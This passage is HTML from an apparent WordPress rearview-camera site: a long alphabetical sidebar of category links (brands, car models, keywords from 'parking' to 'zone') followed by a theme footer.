	<li class="cat-item cat-item-1269"><a href="https://rearviewvideocamera.net/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://rearviewvideocamera.net/category/parkvision/" >parkvision</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://rearviewvideocamera.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://rearviewvideocamera.net/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://rearviewvideocamera.net/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://rearviewvideocamera.net/category/pcam-110/" >pcam-110</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://rearviewvideocamera.net/category/pcam-201/" >pcam-201</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://rearviewvideocamera.net/category/pcm31/" >pcm31</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://rearviewvideocamera.net/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://rearviewvideocamera.net/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://rearviewvideocamera.net/category/pelsee/" >pelsee</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://rearviewvideocamera.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://rearviewvideocamera.net/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://rearviewvideocamera.net/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://rearviewvideocamera.net/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://rearviewvideocamera.net/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://rearviewvideocamera.net/category/pionner/" >pionner</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://rearviewvideocamera.net/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://rearviewvideocamera.net/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://rearviewvideocamera.net/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://rearviewvideocamera.net/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://rearviewvideocamera.net/category/plugplay/" >plugplay</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://rearviewvideocamera.net/category/podofo/" >podofo</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://rearviewvideocamera.net/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://rearviewvideocamera.net/category/polestar/" >polestar</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://rearviewvideocamera.net/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://rearviewvideocamera.net/category/pormido/" >pormido</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://rearviewvideocamera.net/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://rearviewvideocamera.net/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://rearviewvideocamera.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://rearviewvideocamera.net/category/powering/" >powering</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://rearviewvideocamera.net/category/pro-view/" >pro-view</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://rearviewvideocamera.net/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://rearviewvideocamera.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://rearviewvideocamera.net/category/promaster/" >promaster</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://rearviewvideocamera.net/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://rearviewvideocamera.net/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://rearviewvideocamera.net/category/quadsplit/" >quadsplit</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://rearviewvideocamera.net/category/qubo/" >qubo</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://rearviewvideocamera.net/category/quit/" >quit</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://rearviewvideocamera.net/category/qvia/" >qvia</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://rearviewvideocamera.net/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://rearviewvideocamera.net/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://rearviewvideocamera.net/category/raxiom/" >raxiom</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://rearviewvideocamera.net/category/rcd330/" >rcd330</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://rearviewvideocamera.net/category/rcd510/" >rcd510</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://rearviewvideocamera.net/category/rcd510rear/" >rcd510rear</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://rearviewvideocamera.net/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://rearviewvideocamera.net/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://rearviewvideocamera.net/category/rear-view/" >rear-view</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://rearviewvideocamera.net/category/rearview/" >rearview</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://rearviewvideocamera.net/category/rearvision/" >rearvision</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://rearviewvideocamera.net/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://rearviewvideocamera.net/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://rearviewvideocamera.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://rearviewvideocamera.net/category/recorder/" >recorder</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://rearviewvideocamera.net/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://rearviewvideocamera.net/category/redtiger/" >redtiger</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://rearviewvideocamera.net/category/reflection/" >reflection</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://rearviewvideocamera.net/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://rearviewvideocamera.net/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://rearviewvideocamera.net/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://rearviewvideocamera.net/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://rearviewvideocamera.net/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://rearviewvideocamera.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://rearviewvideocamera.net/category/required/" >required</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://rearviewvideocamera.net/category/rerview/" >rerview</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://rearviewvideocamera.net/category/retractable/" >retractable</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://rearviewvideocamera.net/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://rearviewvideocamera.net/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://rearviewvideocamera.net/category/reversing/" >reversing</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://rearviewvideocamera.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://rearviewvideocamera.net/category/rexing/" >rexing</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://rearviewvideocamera.net/category/ricoh/" >ricoh</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://rearviewvideocamera.net/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://rearviewvideocamera.net/category/rohent/" >rohent</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://rearviewvideocamera.net/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://rearviewvideocamera.net/category/rosco/" >rosco</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://rearviewvideocamera.net/category/roscoe/" >roscoe</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://rearviewvideocamera.net/category/rostra/" >rostra</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://rearviewvideocamera.net/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://rearviewvideocamera.net/category/rove/" >rove</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://rearviewvideocamera.net/category/ruckfahrkamera/" >rückfahrkamera</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://rearviewvideocamera.net/category/rupse/" >rupse</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://rearviewvideocamera.net/category/rvauto/" >rvauto</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://rearviewvideocamera.net/category/rvc-mb15/" >rvc-mb15</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://rearviewvideocamera.net/category/rvinwest/" >rvinwest</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://rearviewvideocamera.net/category/rvs-770/" >rvs-770</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://rearviewvideocamera.net/category/rvs-770615/" >rvs-770615-</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://rearviewvideocamera.net/category/rvs-pickup/" >rvs-pickup</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://rearviewvideocamera.net/category/rvscc88130/" >rvscc88130</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://rearviewvideocamera.net/category/rydeen/" >rydeen</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://rearviewvideocamera.net/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://rearviewvideocamera.net/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://rearviewvideocamera.net/category/safesight/" >safesight</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://rearviewvideocamera.net/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://rearviewvideocamera.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://rearviewvideocamera.net/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://rearviewvideocamera.net/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://rearviewvideocamera.net/category/scared/" >scared</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://rearviewvideocamera.net/category/scion/" >scion</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://rearviewvideocamera.net/category/scorpio/" >scorpio</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://rearviewvideocamera.net/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://rearviewvideocamera.net/category/seam/" >seam</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://rearviewvideocamera.net/category/seamless/" >seamless</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://rearviewvideocamera.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://rearviewvideocamera.net/category/seriously/" >seriously</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://rearviewvideocamera.net/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://rearviewvideocamera.net/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://rearviewvideocamera.net/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://rearviewvideocamera.net/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://rearviewvideocamera.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://rearviewvideocamera.net/category/sinar/" >sinar</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://rearviewvideocamera.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://rearviewvideocamera.net/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://rearviewvideocamera.net/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://rearviewvideocamera.net/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://rearviewvideocamera.net/category/snore/" >snore</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://rearviewvideocamera.net/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://rearviewvideocamera.net/category/solar-powered/" >solar-powered</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://rearviewvideocamera.net/category/solarst/" >solarst</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://rearviewvideocamera.net/category/sonata/" >sonata</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://rearviewvideocamera.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://rearviewvideocamera.net/category/sorento/" >sorento</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://rearviewvideocamera.net/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://rearviewvideocamera.net/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://rearviewvideocamera.net/category/soundstream/" >soundstream</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://rearviewvideocamera.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://rearviewvideocamera.net/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://rearviewvideocamera.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://rearviewvideocamera.net/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://rearviewvideocamera.net/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://rearviewvideocamera.net/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://rearviewvideocamera.net/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://rearviewvideocamera.net/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://rearviewvideocamera.net/category/sprinter/" >sprinter</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://rearviewvideocamera.net/category/sprs-4006500-top/" >sprs-4006500-top</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://rearviewvideocamera.net/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://rearviewvideocamera.net/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://rearviewvideocamera.net/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://rearviewvideocamera.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://rearviewvideocamera.net/category/stonkam/" >stonkam</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://rearviewvideocamera.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://rearviewvideocamera.net/category/streaming/" >streaming</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://rearviewvideocamera.net/category/streetwize/" >streetwize</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://rearviewvideocamera.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://rearviewvideocamera.net/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://rearviewvideocamera.net/category/suburban/" >suburban</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://rearviewvideocamera.net/category/summitview/" >summitview</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://rearviewvideocamera.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://rearviewvideocamera.net/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://rearviewvideocamera.net/category/surround/" >surround</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://rearviewvideocamera.net/category/svd59/" >svd59</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://rearviewvideocamera.net/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://rearviewvideocamera.net/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://rearviewvideocamera.net/category/sykik/" >sykik</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://rearviewvideocamera.net/category/sylvania/" >sylvania</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://rearviewvideocamera.net/category/sync/" >sync</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://rearviewvideocamera.net/category/t1400/" >t1400</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://rearviewvideocamera.net/category/tadi/" >tadi</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://rearviewvideocamera.net/category/tadibrothers/" >tadibrothers</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://rearviewvideocamera.net/category/tahoe/" >tahoe</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://rearviewvideocamera.net/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://rearviewvideocamera.net/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://rearviewvideocamera.net/category/takeuchi/" >takeuchi</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://rearviewvideocamera.net/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://rearviewvideocamera.net/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://rearviewvideocamera.net/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://rearviewvideocamera.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://rearviewvideocamera.net/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://rearviewvideocamera.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://rearviewvideocamera.net/category/thar/" >thar</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://rearviewvideocamera.net/category/thinkware/" >thinkware</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://rearviewvideocamera.net/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://rearviewvideocamera.net/category/tiguan/" >tiguan</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://rearviewvideocamera.net/category/to1960103/" >to1960103</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://rearviewvideocamera.net/category/toguard/" >toguard</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://rearviewvideocamera.net/category/toguard12/" >toguard12</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://rearviewvideocamera.net/category/topgear/" >topgear</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://rearviewvideocamera.net/category/toptierpro/" >toptierpro</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://rearviewvideocamera.net/category/touareg/" >touareg</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://rearviewvideocamera.net/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://rearviewvideocamera.net/category/touchscreen/" >touchscreen</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://rearviewvideocamera.net/category/touran/" >touran</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://rearviewvideocamera.net/category/tovgear/" >tovgear</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://rearviewvideocamera.net/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://rearviewvideocamera.net/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://rearviewvideocamera.net/category/tradesman/" >tradesman</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://rearviewvideocamera.net/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://rearviewvideocamera.net/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://rearviewvideocamera.net/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://rearviewvideocamera.net/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://rearviewvideocamera.net/category/trsvc/" >trsvc</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://rearviewvideocamera.net/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://rearviewvideocamera.net/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://rearviewvideocamera.net/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://rearviewvideocamera.net/category/trunkhatchtailgate/" >trunkhatchtailgate</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://rearviewvideocamera.net/category/tucson/" >tucson</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://rearviewvideocamera.net/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://rearviewvideocamera.net/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://rearviewvideocamera.net/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://rearviewvideocamera.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://rearviewvideocamera.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://rearviewvideocamera.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rearviewvideocamera.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://rearviewvideocamera.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://rearviewvideocamera.net/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://rearviewvideocamera.net/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://rearviewvideocamera.net/category/untitledstuff/" >untitledstuff</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://rearviewvideocamera.net/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://rearviewvideocamera.net/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://rearviewvideocamera.net/category/urfru/" >urfru</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://rearviewvideocamera.net/category/urvolax/" >urvolax</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://rearviewvideocamera.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://rearviewvideocamera.net/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://rearviewvideocamera.net/category/vantop/" >vantop</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://rearviewvideocamera.net/category/vardsafe/" >vardsafe</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://rearviewvideocamera.net/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://rearviewvideocamera.net/category/veclesus/" >veclesus</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://rearviewvideocamera.net/category/veement/" >veement</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://rearviewvideocamera.net/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://rearviewvideocamera.net/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://rearviewvideocamera.net/category/veise/" >veise</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://rearviewvideocamera.net/category/veloster/" >veloster</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://rearviewvideocamera.net/category/velvac/" >velvac</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://rearviewvideocamera.net/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://rearviewvideocamera.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://rearviewvideocamera.net/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://rearviewvideocamera.net/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://rearviewvideocamera.net/category/visionworks/" >visionworks</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://rearviewvideocamera.net/category/visor/" >visor</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://rearviewvideocamera.net/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://rearviewvideocamera.net/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://rearviewvideocamera.net/category/voyager/" >voyager</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://rearviewvideocamera.net/category/vsysto/" >vsysto</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://rearviewvideocamera.net/category/vts12hd/" >vts12hd</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://rearviewvideocamera.net/category/vvcar/" >vvcar</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://rearviewvideocamera.net/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://rearviewvideocamera.net/category/walled/" >walled</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://rearviewvideocamera.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://rearviewvideocamera.net/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://rearviewvideocamera.net/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://rearviewvideocamera.net/category/wdrv-7041m/" >wdrv-7041m</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://rearviewvideocamera.net/category/weivision/" >weivision</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://rearviewvideocamera.net/category/weldex/" >weldex</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://rearviewvideocamera.net/category/wi-fi/" >wi-fi</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://rearviewvideocamera.net/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://rearviewvideocamera.net/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://rearviewvideocamera.net/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://rearviewvideocamera.net/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://rearviewvideocamera.net/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://rearviewvideocamera.net/category/wirelesswired/" >wirelesswired</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://rearviewvideocamera.net/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://rearviewvideocamera.net/category/wkzay/" >wkzay</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://rearviewvideocamera.net/category/wolfbox/" >wolfbox</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://rearviewvideocamera.net/category/woocarty/" >woocarty</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://rearviewvideocamera.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://rearviewvideocamera.net/category/wrangler/" >wrangler</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://rearviewvideocamera.net/category/wzbb/" >wzbb</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://rearviewvideocamera.net/category/x2500bt/" >x2500bt</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://rearviewvideocamera.net/category/x4500bt/" >x4500bt</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://rearviewvideocamera.net/category/xdrive28i/" >xdrive28i</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://rearviewvideocamera.net/category/xgody/" >xgody</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://rearviewvideocamera.net/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://rearviewvideocamera.net/category/xroose/" >xroose</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://rearviewvideocamera.net/category/xuv700/" >xuv700</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://rearviewvideocamera.net/category/yada/" >yada</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://rearviewvideocamera.net/category/yakry/" >yakry</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://rearviewvideocamera.net/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://rearviewvideocamera.net/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://rearviewvideocamera.net/category/zenec/" >zenec</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://rearviewvideocamera.net/category/zeroxcl/" >zeroxcl</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://rearviewvideocamera.net/category/zeroxclu/" >zeroxclu</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://rearviewvideocamera.net/category/zeroxclub/" >zeroxclub</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://rearviewvideocamera.net/category/zone/" >zone</a>
</li>
		</ul>
</aside></div></section>
<footer id="colophon" class="row" role="contentinfo">
	<h1 class="screen-reader-text">Footer</h1>
	<p class="site-footer small">
		<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		<span> | </span>
		Theme: Windsor Knot by Stephen Dickinson	</p>
</footer>

